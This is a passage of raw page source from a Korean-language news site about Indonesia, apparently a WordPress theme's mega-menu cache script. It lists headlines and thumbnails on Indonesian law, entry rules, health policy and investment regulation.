title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 